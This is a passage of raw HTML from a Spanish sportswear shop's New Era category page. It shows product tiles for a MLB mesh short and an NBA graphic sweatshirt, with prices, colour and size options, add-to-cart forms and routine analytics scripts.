<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBMESHOS&amp;dwvar_AW__219QKA__MLBMESHOS_color=9595463&amp;dwvar_AW__219QKA__MLBMESHOS_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBMESHOS&amp;dwvar_AW__219QKA__MLBMESHOS_color=9595463&amp;dwvar_AW__219QKA__MLBMESHOS_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBMESHOS&amp;dwvar_AW__219QKA__MLBMESHOS_color=9595463&amp;dwvar_AW__219QKA__MLBMESHOS_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBMESHOS&amp;dwvar_AW__219QKA__MLBMESHOS_color=9595463&amp;dwvar_AW__219QKA__MLBMESHOS_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Short New Era MLB Mesh SMU&quot;,&quot;id&quot;:&quot;AW_219QKA_MLBMESHOS_9595463&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_MLBMESHOS&quot;,&quot;dimension2&quot;:&quot;9595463&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_MLBMESHOS_9595463&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_MLBMESHOS.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BORDEAUX&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
    id="dwfrm_product_addtocart_d0ecdcwneahr"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QKA_MLBMESHOS" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QBA_NBAGRAPHI_9198946">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QBA_NBAGRAPHI_9198946',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QBA_NBAGRAPHI_9198946", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_4587836933e4ba99b441ed33bf_9198946"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QBA_NBAGRAPHI"
data-itemid="AW_219QBA_NBAGRAPHI"
data-product-details="{&quot;name&quot;:&quot;Sudadera New Era Miami Heat NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QBA_NBAGRAPHI_9198946&quot;,&quot;dimension1&quot;:&quot;AW_219QBA_NBAGRAPHI&quot;,&quot;dimension2&quot;:&quot;9198946&quot;,&quot;dimension3&quot;:&quot;AW_219QBA_NBAGRAPHI_9198946&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QBA_NBAGRAPHI.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;PINK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="4587836933e4ba99b441ed33bf" -->










<span class="b-badge_fourth">
-43 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="4587836933e4ba99b441ed33bf" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QBA_NBAGRAPHI.html?cgid=brands_newera&amp;dwvar_AW__219QBA__NBAGRAPHI_color=9198946"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc9e953b/images/tile/9198946_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc9e953b/images/tile/9198946_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc9e953b/images/tile/9198946_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc9e953b/images/tile/9198946_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc9e953b/images/tile/9198946_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc9e953b/images/tile/9198946_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc9e953b/images/tile/9198946_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc9e953b/images/tile/9198946_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Sudadera New Era Miami Heat NBA Graphic, rosa/rojo/blanco"
     title="Sudadera New Era Miami Heat NBA Graphic, rosa/rojo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ede850f/images/tile/9198946_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ede850f/images/tile/9198946_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ede850f/images/tile/9198946_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ede850f/images/tile/9198946_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ede850f/images/tile/9198946_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ede850f/images/tile/9198946_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ede850f/images/tile/9198946_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ede850f/images/tile/9198946_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Sudadera New Era Miami Heat NBA Graphic, rosa/rojo/blanco"
     title="Sudadera New Era Miami Heat NBA Graphic, rosa/rojo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QBA_NBAGRAPHI"
data-product-details="{&quot;name&quot;:&quot;Sudadera New Era Miami Heat NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QBA_NBAGRAPHI_9198946&quot;,&quot;dimension1&quot;:&quot;AW_219QBA_NBAGRAPHI&quot;,&quot;dimension2&quot;:&quot;9198946&quot;,&quot;dimension3&quot;:&quot;AW_219QBA_NBAGRAPHI_9198946&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QBA_NBAGRAPHI.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;PINK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QBA_NBAGRAPHI.html?cgid=brands_newera&amp;dwvar_AW__219QBA__NBAGRAPHI_color=9198946" title="Ir al producto  {0}">
Sudadera New Era Miami Heat NBA Graphic
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

69,95 &#8364;

</span>
<span class="b-price__sale__value">
39,90 &#8364;
</span>

<span class="b-price__sale__percentage">-43%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="39.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 69,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>























<div class="b-product-tile__variants-num">
3 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9198946&quot;,&quot;displayValue&quot;:&quot;PINK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">












<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_NBAGRAPHI&amp;dwvar_AW__219QBA__NBAGRAPHI_color=9198946"
rel="nofollow"
title="PINK"
data-color="9198946"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdde8e755/images/large/9198946_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdde8e755/images/large/9198946_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdde8e755/images/large/9198946_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdde8e755/images/large/9198946_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdde8e755/images/large/9198946_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdde8e755/images/large/9198946_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdde8e755/images/large/9198946_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdde8e755/images/large/9198946_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Sudadera New Era Miami Heat NBA Graphic, rosa/rojo/blanco"
     title="Sudadera New Era Miami Heat NBA Graphic, rosa/rojo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_NBAGRAPHI&amp;dwvar_AW__219QBA__NBAGRAPHI_color=9198947"
rel="nofollow"
title="BLU"
data-color="9198947"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14335717/images/large/9198947_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14335717/images/large/9198947_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14335717/images/large/9198947_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14335717/images/large/9198947_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14335717/images/large/9198947_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14335717/images/large/9198947_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14335717/images/large/9198947_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14335717/images/large/9198947_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Sudadera New Era LA Lakers NBA Graphic, azul/amarillo/violeta"
     title="Sudadera New Era LA Lakers NBA Graphic, azul/amarillo/violeta"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_NBAGRAPHI&amp;dwvar_AW__219QBA__NBAGRAPHI_color=9198948"
rel="nofollow"
title="BLACK"
data-color="9198948"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw47759498/images/large/9198948_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw47759498/images/large/9198948_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw47759498/images/large/9198948_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw47759498/images/large/9198948_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw47759498/images/large/9198948_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw47759498/images/large/9198948_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw47759498/images/large/9198948_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw47759498/images/large/9198948_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Sudadera New Era Chicago Bulls NBA Graphic, negro/rojo/blanco"
     title="Sudadera New Era Chicago Bulls NBA Graphic, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_NBAGRAPHI&amp;dwvar_AW__219QBA__NBAGRAPHI_color=9198946&amp;dwvar_AW__219QBA__NBAGRAPHI_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_NBAGRAPHI&amp;dwvar_AW__219QBA__NBAGRAPHI_color=9198946&amp;dwvar_AW__219QBA__NBAGRAPHI_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_NBAGRAPHI&amp;dwvar_AW__219QBA__NBAGRAPHI_color=9198946&amp;dwvar_AW__219QBA__NBAGRAPHI_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_NBAGRAPHI&amp;dwvar_AW__219QBA__NBAGRAPHI_color=9198946&amp;dwvar_AW__219QBA__NBAGRAPHI_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Sudadera New Era Miami Heat NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QBA_NBAGRAPHI_9198946&quot;,&quot;dimension1&quot;:&quot;AW_219QBA_NBAGRAPHI&quot;,&quot;dimension2&quot;:&quot;9198946&quot;,&quot;dimension3&quot;:&quot;AW_219QBA_NBAGRAPHI_9198946&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QBA_NBAGRAPHI.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;PINK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
    id="dwfrm_product_addtocart_d0spcrakeeiq"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
